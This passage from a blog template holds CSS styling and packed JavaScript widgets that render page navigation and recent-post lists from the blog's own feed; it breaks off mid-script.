.nav_menu .MenuContentLeft .MenuPartLeft{float:left;width:50%;}
.nav_menu .MenuContentLeft ul{list-style:none;margin-left:-30px;margin-right:0px;}
.nav_menu .MenuContentLeft ul li{float:left;width:50%;}
.nav_menu .MenuContentLeft ul li span{margin-right:10px;}
.nav_menu .MenuContentLeft ul li a{ color:#3498DB; display:block; padding:10px; text-decoration:none; font-size:12px; font-weight:600; }
.nav_menu .MenuContentLeft ul li a:hover{background-color:#3498DB;color:#fff;}
.nav_menu .MenuContentLeft .DeptName a{padding:10px;color:#fff;background:#3498DB;font-size:20px;display:block;font-weight: 700; text-transform: uppercase; text-align: center;text-decoration:none;border-right:5px solid #1E7CBB;}
.nav_menu .MenuContentLeft .DeptName a:hover{background:#f2f0f0;color:#509400;}
.nav_menu .MenuContentLeft .DeptName span{margin-right:10px;}
.nav_menu .MenuContentRight{position:absolute;background-color:#fff;display:none;right:0px;width:250px;z-index:1000;font-family: Open Sans; font-weight: 600;}
.nav_menu .MenuContentRight ul.Menu1{list-style:none;display: inline;}
.nav_menu .MenuContentRight ul.Menu1 li{width:100%;}
.nav_menu .MenuContentRight ul.Menu1 li a{ color:#3498DB; display:block; padding:10px 10px 10px 20px; text-decoration:none; font-size:13px;transition:all 0.3s ease-out;animation:BounceRate 0.3s; }
.nav_menu .MenuContentRight ul.Menu1 li a:hover{background-color:#3498DB;color:#fff;transition:all 0.3s ease-out;animation:BounceRate 0.3s;}
.nav_menu .MenuContentRight ul.Menu1 li:first-child a{background-color:#3498DB;color:#fff;}
.nav_menu .MenuContentRight p.TitleMenu2 {padding:10px 10px 10px 20px;color:#a7a7a7;font-size:13px;}
.nav_menu .MenuContentRight ul.Menu2{list-style:none;}
.nav_menu .MenuContentRight ul.Menu2 li{display:inline;margin-left:10px;}
.nav_menu .MenuContentRight ul.Menu2 li:first-child{margin-left:20px;}
.nav_menu .MenuContentRight ul.Menu2 li img{opacity: 1.0;}
.nav_menu .MenuContentRight ul.Menu2 li img:hover{opacity: 0.4;}
.nav_menu .MenuContentRight ul.Menu3{ list-style:none; border-top:1px solid #ddd; border-bottom:1px solid #ddd; padding:10px 0; margin-top:10px; }
.nav_menu .MenuContentRight ul.Menu3 li{display:inline;}
.nav_menu .MenuContentRight ul.Menu3 li:first-child{margin-left:20px;}
.nav_menu .MenuContentRight ul.Menu3 li a{ color:#a7a7a7; font-size:10px; margin-right:6px; text-decoration:none; }
.nav_menu .MenuContentRight ul.Menu3 li a:hover{color:#8bc349;}
.nav_menu .MenuContentRight p.CopyRight {padding:10px 10px 10px 20px;color:#a7a7a7;font-size:13px;}
.menu-icons {position: relative; max-width: 1050px; margin: 0 auto;}
#layout ul {display: none;}

/* CSS PopularPost */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0 0;padding:0 0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:.5em 0;list-style:none;color:#7b8996;counter-reset:num;}
.PopularPosts ul li img {display:block;margin:0 .5em 0 0;width:128px;height:auto;
float:left;}
.PopularPosts ul li {background-color:#fff;border:1px solid #d8dde1;margin:0 0 .4em 0 !important;padding:8px!important;position:relative;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:hover {border:1px solid #2DBE71;}
.PopularPosts ul li a:hover {color:#e56967!important;}
.PopularPosts ul li:before,.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#4A4A4A;text-decoration:none;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}

/* CSS Header Wrapper */
.header-wrapper {margin:0 auto;padding:5px}
#header{float:left;margin:0;overflow:hidden;text-align:center;font-family:Open Sans;}
#header h1 {padding:10px 15px;}
#header h1 {color:#333;font-weight:800;font-size:26px;margin:0;}
#header p.description{display:none;}
#header p.description{display:none;}
#header img{border:0;background:none;width:220px;height:auto;margin:0 auto;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;font-family: Open Sans;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border-radius: 3px;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .whatsapp{background-color:green;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .whatsapp:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{opacity:0.9;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Page Navigation */
.once-sonra-div {clear: both; margin: -5px 0 10px; margin-top: 0px; padding: 0px; text-align: center; font-size: 13px; font-weight: 400; background: #fff; -moz-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); -webkit-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); border-bottom: 2px solid #e4e4e4; border-bottom: 2px solid rgba(0, 0, 0, 0.1);    margin-left: 7px;font-family:Open Sans;}

.banner .widget{width:99.7%;max-width:100%;margin:0 auto;overflow:hidden;  margin-bottom: 2px;}
.slider-position{  background-color: rgb(252, 252, 252);margin-left: 2px;width: 632px;float: right;overflow: hidden;border: 1px solid #E2E2E2;padding: 3px;margin-top: 3px;}
.slider-position2 {float: right;}
.randomapps {float:left;width:322px;}
.randomapps h2 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);}
.slider-position2 h2 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);}
.main h3 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);margin: 0;}
#HTML5 {text-align:center;}

#oyna-button {list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:14px;clear:both;display:-webkit-inline-box;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.googlep,.oyna-button{padding:12px 15px!important;color:#fff!important;font-weight:600;font-size:13px;font-family:Open Sans;text-align:center;border-radius:3px;border:0;transition:all .2s ease-out;margin-right:10px;}
.googlep {background-color:#2D9E3B;}
.oyna-button {background-color:#1A66BC;}
.googlep:hover {background-color:#35BA45; opacity:1;}
.oyna-button:hover {background-color:#2073D2;opacity:1;}
.googlep:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.oyna-button:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;} 
.main h3 {  width: auto;margin-top: 10px;}}


@media screen and (max-width: 960px){
.main-wrapper {width:68%}
#header{float:none;max-width:none;text-align:center;margin-top:10px}
#header-inner{margin-bottom:0}
#header h1,#header p{margin-right:0}
#header .description{margin:0}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent6 {margin:0}
#sidebar-wrapper{border:none;margin:0 auto 5px;padding:0 10px;}
.credit{padding:20px!important}
#credit .left,#credit .right{float:none;text-align:center;margin:0}
.outerpic-wrapper,.content-wrapper{padding:0}
#header2,.page-menu ul{text-align:center;width:100%}
.post-ad2, .post-ad3 {width:100%}
.post-ad2 {margin-bottom:5px;}
}

@media screen and (max-width: 768px){
#header h1 a {font-size:initial;}
.main-wrapper {width:100%}
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none}
#header-inner{margin:10px 0}
#main {margin:0}
#adpost2, #adpost3 {margin:0;}
.post-ad2 {width:100%}
.post-ad3 {display:none;}
.page-menu li a{border-right:0}
.slider-position2 {float: right;width: 460px; }
.randomapps {float: left;width: 280px;}
#search-form {width: 280px;}
.banner img {width:100%}
#sidebar-wrapper {width: 100%;text-align: center;padding:0;}

.post {width:98.4%; padding: 5px;}
ul#onerilen_yayin_img_sum li {width:23.5%}
.once-sonra-div{display:none}

}
@media screen and (max-width: 760px){
.page-menu{margin:0}
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#HTML3, #HTML4 {display:none;}
#HTML5 img {width:100%}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 { width: 100%; margin: 0; }
#recent1 .title, #recent2 .title, #recent3 .title, #recent4 .title, #recent5 .title, #recent6 .title, #recent7 .title {margin-left:0;width:100%}
.post {width: 29%;}

.post {width:98%; padding: 5px;}
.once-sonra-div{display:none}

}

@media screen and (max-width: 568px){
.page-menu{margin:0}
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#HTML3, #HTML4 {display:none;}
#HTML5 img {width:100%}
.post {width: 28.5%;}

.post {width:98%; padding: 5px;}
.once-sonra-div{display:none}

}
@media screen and (max-width: 480px){
#header img{width:100%}
#recent1 .title, #recent2  .title, #recent3  .title, #recent4 .title, #recent5  .title, #recent6 .title, #recent7  .title,.post-header-title {margin-left:0}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box, #recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {width:45.3%}
.post-ad, .post-ad4 {width:100%;margin:0;padding:0;margin-bottom: 5px;}
.post-ad2, .post-ad3 {width:100%;margin:0;padding:0}
.post-ad2 {margin-bottom: 5px;}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 {margin:0}
.post-comment-link{display:none}
#HTML3, #HTML4 {display:none;}
.main-nav {display: none;}
.post {width:41%;}

.post {width:97%; padding: 5px;}
.once-sonra-div{display:none}
.btn li {  display: inline-flex;}
ul#onerilen_yayin_img_sum li {width:47.9%}
.sharepost li {width:19%;margin-bottom:1px;}
.sharepost ul {padding:0;}


}
@media screen and (max-width: 320px){
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
#HTML3, #HTML4 {display:none;}
.main-wrapper{margin:0;width:100%;min-height:0}

.post {width:97%; padding: 5px;}
.once-sonra-div{display:none}
.btn li {  display: inline-flex;}
.rtlimg{display:none;}
 .share-box {display:none;}

}

</style>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('A w(o){5 m=I.7,l=m.6("/j/s/")!=-1,a=l?m.V(m.6("/j/s/")+14,m.Y):"";a=a.6("?")!=-1?a.V(0,a.6("?")):a;5 g=l?"/j/s/"+a+"?Z-9=":"/j?Z-9=",k=o.H.J.Y,e=E.1f(k/3.r);4(e<=1){K}5 n=1,h=[""];l?h.z("/j/s/"+a+"?9-v="+3.r):h.z("/?9-v="+3.r);D(5 d=2;d<=e;d++){5 c=(d-1)*3.r-1,b=o.H.J[c].1g.$t,f=b.x(0,19)+b.x(15,18);f=1a(f);4(m.6(f)!=-1){n=d}h.z(g+f+"&9-v="+3.r)}w.G(h,n,e)}w.G=A(f,e,a){5 d=E.17((3.u-1)/2),g=3.u-1-d,c=e-d;4(c<=0){c=1}8=e+g;4((8-c)<3.u){8=c+3.u-1}4(8>a){8=a;c=a-3.u+1}4(c<=0){c=1}5 b=\'<y F="12">11 \'+e+\' 16 \'+a+"</y> ";4(c>1){b+=\'<a 7="\'+f[1]+\'">\'+3.1c+"</a>"}4(e>1){b+=\'<a 7="\'+f[e-1]+\'">\'+3.1i+"</a>"}D(i=c;i<=8;++i){4(i==e){b+=\'<y F="1b">\'+i+"</y>"}T{b+=\'<a 7="\'+f[i]+\'">\'+i+"</a>"}}4(e<a){b+=\'<a 7="\'+f[e+1]+\'">\'+3.1h+"</a>"}4(8<a){b+=\'<a 7="\'+f[a]+\'">\'+3.1d+"</a>"}C.B(b)};(A(){5 b=I.7;4(b.6("?q=")!=-1||b.6(".1e")!=-1){K}5 d=b.6("/j/s/")+14;4(d!=13){5 c=b.6("?"),a=(c==-1)?b.x(d):b.x(d,c);C.B(\'<p U="M/L" O="/P/R/Q/-/\'+a+\'?S=N-X-p&10=w&9-v=W"><\\/p>\')}T{C.B(\'<p U="M/L" O="/P/R/Q?S=N-X-p&10=w&9-v=W"><\\/p>\')}})();',62,81,'|||pageNaviConf|if|var|indexOf|href|endPage|max||||||||||search||||||script||perPage|label||numPages|results|pageNavi|substring|span|push|function|write|document|for|Math|class|show|feed|location|entry|return|javascript|text|json|src|feeds|summary|posts|alt|else|type|substr|99999|in|length|updated|callback|Pages|pages|||23|of|floor|29||encodeURIComponent|current|firstText|lastText|html|ceil|published|nextText|prevText'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('j e=["\\u\\G\\l\\o\\t\\P\\x\\p\\l\\k\\F\\i\\l\\R\\1k\\t\\f\\D\\R\\f\\D\\G\\C\\F\\m\\p\\w","\\1k\\n\\t\\f\\i","\\i\\A\\f\\n\\1g","\\N\\i\\i\\P","\\3k\\f","\\f\\t\\f\\l\\i","\\l\\i\\A\\H\\f\\D","\\l\\t\\A\\1S","\\n\\i\\l","\\n\\i\\z\\l\\t\\i\\m","\\f\\1g\\z\\i","\\f\\i\\1C\\f\\v\\D\\f\\C\\l","\\D\\n\\i\\N","\\k\\l\\f\\i\\n\\A\\k\\f\\i","\\G\\n\\l","\\C\\i\\P\\t\\k\\3k\\f\\D\\G\\C\\F\\A\\k\\t\\l","\\y\\r\\A\\f\\i\\A\\f","\\u\\t\\C\\H","\\t\\A\\P\\i\\1C\\2l\\N","\\m\\n\\y\\x\\p","\\p","\\m\\G\\F\\m\\f\\n","","\\D\\f\\f\\z\\2i\\v\\v\\3a\\L\\F\\z\\L\\F\\l\\r\\H\\m\\z\\r\\f\\L\\y\\r\\C\\v\\1e\\3s\\3b\\2X\\2a\\1K\\2W\\2g\\3o\\1g\\r\\H\\v\\1M\\3p\\r\\z\\r\\3L\\3A\\3a\\1r\\2n\\1I\\v\\I\\I\\I\\I\\I\\I\\I\\I\\2u\\3y\\1S\\v\\I\\1I\\1g\\3b\\1d\\n\\z\\2f\\2F\\A\\2X\\v\\m\\1E\\2h\\1r\\1r\\v\\z\\t\\y\\f\\G\\n\\i\\R\\A\\r\\f\\R\\k\\1d\\k\\t\\l\\k\\F\\l\\i\\L\\z\\A\\H","\\z\\G\\F\\l\\t\\m\\D\\i\\P","\\m\\G\\F\\m\\f\\n\\t\\A\\H","\\1P\\k\\A","\\2d\\i\\F","\\2e\\k\\n","\\I\\z\\n","\\2e\\k\\1g","\\1P\\G\\A\\i","\\1P\\G\\l\\1g","\\I\\G\\H","\\2n\\i\\z\\f","\\2l\\y\\f","\\2V\\r\\1d","\\3z\\i\\y","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\1e\\F\\r\\1C\\p\\w","\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\p\\t\\C\\k\\H\\i\\1K\\r\\A\\f\\k\\t\\A\\i\\n\\p\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w\\u\\t\\C\\H\\o\\y\\l\\k\\m\\m\\x\\p\\l\\k\\F\\i\\l\\R\\f\\D\\G\\C\\F\\p\\o\\m\\n\\y\\x\\p","\\p\\o\\f\\t\\f\\l\\i\\x\\p","\\p\\o\\k\\l\\f\\x\\p","\\p\\v\\w\\u\\v\\k\\w\\u\\v\\P\\t\\1d\\w","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\p\\l\\k\\F\\i\\l\\R\\f\\t\\f\\l\\i\\p\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w","\\u\\v\\k\\w","\\1e","\\m\\z\\l\\t\\f","\\o","\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\p\\f\\r\\i\\p\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\y\\l\\k\\m\\m\\x\\p\\z\\r\\m\\f\\1e\\P\\k\\f\\i\\p\\w","\\o\\3x\\o","\\1E\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\1E\\o\\1K\\r\\C\\C\\i\\A\\f","\\1r\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\2V\\r\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\1e\\y\\r\\C\\p\\o\\D\\n\\i\\N\\x\\p","\\u\\v\\k\\w\\u\\v\\P\\t\\1d\\w","\\m\\G\\C\\C\\k\\n\\1g","\\n\\i\\z\\l\\k\\y\\i","\\l\\k\\m\\f\\1I\\A\\P\\i\\1C\\2l\\N","\\u\\z\\o\\y\\l\\k\\m\\m\\x\\p\\z\\r\\m\\f\\1e\\m\\G\\C\\C\\k\\n\\1g\\p\\w","\\L\\L\\L\\u\\v\\z\\w","\\u\\v\\l\\t\\w","\\u\\v\\G\\l\\w","\\m\\n\\y","\\m\\2a\\2W\\1e\\y","\\m\\1E\\2h\\1r\\1r","\\k\\f\\f\\n","\\L\\l\\k\\F\\i\\l\\R\\f\\D\\G\\C\\F","\\n\\i\\k\\P\\1g","\\P\\i\\N\\k\\G\\l\\f\\L\\2b\\z\\H","\\C\\2g\\P\\i\\N\\k\\G\\l\\f\\L\\2b\\z\\H","\\u\\G\\l\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\R\\z\\r\\m\\f\\m\\R\\1k\\t\\f\\D\\R\\f\\D\\G\\C\\F\\m\\p\\w","\\D\\f\\f\\z\\2i\\v\\v\\1k\\1k\\1k\\L\\1k\\i\\F\\k\\D\\r\\l\\t\\y\\L\\y\\r\\L\\t\\A\\v\\r\\f\\D\\i\\n\\v\\A\\r\\1e\\t\\C\\k\\H\\i\\L\\2b\\z\\H","\\1P\\G\\A","\\1P\\G\\l","\\2n\\i\\z","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\p\\y\\l\\i\\k\\n\\N\\t\\1C\\p\\w","\\u\\t\\C\\H\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\R\\f\\D\\G\\C\\F\\p\\o\\m\\n\\y\\x\\p","\\p\\v\\w","\\u\\F\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\u\\v\\k\\w\\u\\v\\F\\w\\u\\F\\n\\w","\\u\\z\\w","\\u\\v\\z\\w","\\L\\L\\L","\\o\\1e\\o","\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\y\\l\\k\\m\\m\\x\\p\\G\\n\\l\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w\\C\\r\\n\\i\\o\\4r\\u\\v\\k\\w","\\u","\\w","\\2b\\r\\t\\A","\\D\\f\\f\\z\\2i\\v\\v\\1E\\L\\F\\z\\L\\F\\l\\r\\H\\m\\z\\r\\f\\L\\y\\r\\C\\v\\1e\\D\\f\\2f\\2a\\1d\\1g\\3o\\1d\\1I\\I\\I\\v\\3U\\z\\1r\\4b\\n\\2e\\1M\\P\\r\\4a\\1I\\v\\I\\I\\I\\I\\I\\I\\I\\I\\4c\\I\\1M\\v\\i\\2a\\3N\\1S\\2d\\f\\2u\\n\\2g\\m\\1M\\v\\m\\1E\\2h\\1r\\1r\\v\\H\\n\\i\\1g\\L\\2f\\1I\\2d","\\n\\k\\A\\P\\r\\C","\\N\\l\\r\\r\\n","\\1M\\3S\\2F","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\J\\A\\i\\1k\\m\\1e\\f\\t\\f\\l\\i\\o\\y\\l\\i\\k\\n\\N\\t\\1C\\J\\w","\\u\\k\\o\\D\\n\\i\\N\\x\\J","\\J\\o\\n\\i\\l\\x\\J\\A\\r\\N\\r\\l\\l\\r\\1k\\J\\o\\f\\k\\n\\H\\i\\f\\x\\J\\R\\f\\r\\z\\J\\o\\f\\t\\f\\l\\i\\x\\J","\\J\\w\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\J\\r\\1d\\i\\n\\l\\k\\1g\\F\\J\\w\\u\\v\\P\\t\\1d\\w\\u\\t\\C\\H\\o\\m\\n\\y\\x\\J","\\J\\o\\v\\w\\u\\v\\k\\w","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\J\\n\\i\\l\\t\\A\\1S\\J\\o\\D\\n\\i\\N\\x\\J","\\J\\o\\f\\k\\n\\H\\i\\f\\x\\J\\R\\f\\r\\z\\J\\w","\\u\\m\\z\\k\\A\\o\\y\\l\\k\\m\\m\\x\\J\\A\\i\\1k\\m\\1e\\f\\i\\1C\\f\\J\\w","\\u\\v\\m\\z\\k\\A\\w"];1l 3F(K){B[e[1]](e[0]);1j(j 1y=0;1y<1X;1y++){j Q=K[e[3]][e[2]][1y];j 1x=Q[e[5]][e[4]];j U;q(1y==K[e[3]][e[2]][e[6]]){1u};1j(j 1t=0;1t<Q[e[7]][e[6]];1t++){q(Q[e[7]][1t][e[8]]==e[9]&&Q[e[7]][1t][e[10]]==e[11]){j E=Q[e[7]][1t][e[5]];j M=Q[e[7]][1t][e[12]]};q(Q[e[7]][1t][e[8]]==e[13]){U=Q[e[7]][1t][e[12]];1u}};j 1O;2z{1O=Q[e[15]][e[14]]}2A(h){s=Q[e[16]][e[4]];a=s[e[18]](e[17]);b=s[e[18]](e[19],a);c=s[e[18]](e[20],b+5);d=s[e[21]](b+5,c-b-5);q(a!=-1&&b!=-1&&c!=-1&&d!=e[22]){1O=d}1i{1O=e[23]}};j 1v=Q[e[24]][e[4]];j 1B=1v[e[25]](0,4);j 3B=1v[e[25]](5,7);j Y=1v[e[25]](8,10);j V=1o 1n;V[1]=e[26];V[2]=e[27];V[3]=e[28];V[4]=e[29];V[5]=e[30];V[6]=e[31];V[7]=e[32];V[8]=e[33];V[9]=e[34];V[10]=e[35];V[11]=e[36];V[12]=e[37];B[e[1]](e[38]);q(2t==1h){B[e[1]](e[39]+U+e[40]+1O+e[41]+1x+e[42]+1x+e[43])};B[e[1]](e[44]+U+e[45]+1x+e[46]);j 1m=e[22];j 2m=0;B[e[1]](e[22]);1v=Q[e[24]][e[4]];j 2k=[1,2,3,4,5,6,7,8,9,10,11,12];j 1D=[e[26],e[27],e[28],e[29],e[30],e[31],e[32],e[33],e[34],e[35],e[36],e[37]];j 2w=1v[e[48]](e[47])[2][e[25]](0,2);j 1Z=1v[e[48]](e[47])[1];j 1V=1v[e[48]](e[47])[0];1j(j Z=0;Z<2k[e[6]];Z++){q(2G(1Z)==2k[Z]){1Z=1D[Z];1u}};j 2v=2w+e[49]+1Z+e[49]+1V;q(3c==1h){B[e[1]](e[3D]+U+e[4v]+2v+e[46])};q(2P==1h){q(2m==1){1m=1m+e[2o]};q(E==e[2Q]){E=e[2M]};q(E==e[2L]){E=e[2H]};1m=1m+E;2m=1;B[e[1]](e[4j]+M+e[45]+E+e[4i])};q(e[16]1z Q){j O=Q[e[16]][e[4]]}1i{q(e[1J]1z Q){j O=Q[e[1J]][e[4]]}1i{j O=e[22]}};j 2x=/<\\S[^>]*>/g;O=O[e[2c]](2x,e[22]);q(3f==1h){q(O[e[6]]<1G){B[e[1]](e[22]);B[e[1]](O);B[e[1]](e[22])}1i{B[e[1]](e[22]);O=O[e[25]](0,1G);j 2D=O[e[3l]](e[49]);O=O[e[25]](0,2D);B[e[1]](e[4g]+O+e[4h])}};B[e[1]](e[2s]);q(1y!=1X-1){B[e[1]](e[22])}};B[e[1]](e[2Y])}$(B)[e[2E]](1l(){$(e[2C])[e[2B]](e[2y],1l(U,1T){1L 1T[e[2c]](e[3M],e[4n])})});$(B)[e[2E]](1l(){$(e[2C])[e[2B]](e[2y],1l(U,1T){1L 1T[e[2c]](e[4o],e[4p])})});1l 4q(2r){B[e[1]](e[4e]);1j(j U=0;U<1X;U++){j T=2r[e[3]][e[2]][U];j 3i=T[e[5]][e[4]];j 1U;q(U==2r[e[3]][e[2]][e[6]]){1u};1j(j Z=0;Z<T[e[7]][e[6]];Z++){q(T[e[7]][Z][e[8]]==e[9]&&T[e[7]][Z][e[10]]==e[11]){j 1w=T[e[7]][Z][e[5]];j 2I=T[e[7]][Z][e[12]]};q(T[e[7]][Z][e[8]]==e[13]){1U=T[e[7]][Z][e[12]];1u}};j 1N;2z{1N=T[e[15]][e[14]]}2A(4d){s=T[e[16]][e[4]];a=s[e[18]](e[17]);b=s[e[18]](e[19],a);c=s[e[18]](e[20],b+5);d=s[e[21]](b+5,c-b-5);q((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=e[22])){1N=d}1i{1N=e[3R]}};j 1Y=T[e[24]][e[4]];j 3d=1Y[e[25]](0,4);j 2N=1Y[e[25]](5,7);j 2O=1Y[e[25]](8,10);j X=1o 1n();X[1]=e[26];X[2]=e[27];X[3]=e[28];X[4]=e[29];X[5]=e[30];X[6]=e[3O];X[7]=e[3P];X[8]=e[33];X[9]=e[3V];X[10]=e[35];X[11]=e[36];X[12]=e[37];B[e[1]](e[3W]);q(2t==1h){B[e[1]](e[3X]+1N+e[4m])};B[e[1]](e[3Y]+1U+e[45]+3i+e[3Z]);q(e[16]1z T){j 1c=T[e[16]][e[4]]}1i{q(e[1J]1z T){j 1c=T[e[1J]][e[4]]}1i{j 1c=e[22]}};j 3m=/<\\S[^>]*>/g;1c=1c[e[2c]](3m,e[22]);q(3f==1h){q(1c[e[6]]<1G){B[e[1]](e[3g]);B[e[1]](1c);B[e[1]](e[3h])}1i{B[e[1]](e[3g]);1c=1c[e[25]](0,1G);j 3n=1c[e[3l]](e[49]);1c=1c[e[25]](0,3n);B[e[1]](1c+e[3Q]);B[e[1]](e[3h])}};j 1f=e[22];j 1F=0;B[e[1]](e[22]);q(3c==1h){1f=1f+X[2G(2N,10)]+e[47]+2O+e[3T]+3d;1F=1};q(2P==1h){q(1F==1){1f=1f+e[2o]};q(1w==e[2Q]){1w=e[2M]};q(1w==e[2L]){1w=e[2H]};1w=e[2Z]+2I+e[45]+1w+e[46];1f=1f+1w;1F=1};q(4s==1h){q(1F==1){1f=1f+e[2o]};1f=1f+e[2Z]+1U+e[4u];1F=1};B[e[1]](1f);B[e[1]](e[2s]);q(4t==1h){q(U!=(1X-1)){B[e[1]](e[22])}}};B[e[1]](e[2Y])}j 1H=0;j 2q=8;j 1G=3e;j W=1o 1n();j 1b=1o 1n();j 1q=1o 1n();j 1p=1o 1n();1l 2U(Y,1Q){j K=Y[e[48]](e[4f]);1j(j M=0;M<K[e[6]];M++){q(K[M][e[18]](e[2T])!=-1){K[M]=K[M][e[25]](K[M][e[18]](e[2T])+1,K[M][e[6]])}};K=K[e[4l]](e[22]);K=K[e[25]](0,1Q-1);1L K}1l 4k(1Q){1j(j K=0;K<1Q[e[3]][e[2]][e[6]];K++){j Y=1Q[e[3]][e[2]][K];W[1H]=Y[e[5]][e[4]];1W=e[22];q(e[16]1z Y){1W=Y[e[16]][e[4]]}1i{q(e[1J]1z Y){1W=Y[e[1J]][e[4]]}};1q[1H]=2U(1W,1G);q(e[15]1z Y){2j=Y[e[15]][e[14]]}1i{2j=e[3t]};1p[1H]=2j;1j(j M=0;M<Y[e[7]][e[6]];M++){q(Y[e[7]][M][e[8]]==e[13]){1b[1H]=Y[e[7]][M][e[12]];1u}};1H++}}1l 2S(2p,K){1j(j M=0;M<2p[e[6]];M++){q(2p[M]==K){1L 1h}};1L 3I}1l 3K(){j 1B=1o 1n(0);j 1m=1o 1n(0);j 1D=1o 1n(0);j O=1o 1n(0);1j(j E=0;E<1b[e[6]];E++){q(!2S(1B,1b[E])){1B[e[6]]+=1;1B[1B[e[6]]-1]=1b[E];1m[e[6]]+=1;1m[1m[e[6]]-1]=W[E];1D[e[6]]+=1;1D[1D[e[6]]-1]=1q[E];O[e[6]]+=1;O[O[e[6]]-1]=1p[E]}};W=1m;1b=1B;1q=1D;1p=O;1j(j E=0;E<W[e[6]];E++){j 1s=1R[e[2K]]((W[e[6]]-1)*1R[e[2J]]());j U=W[E];j 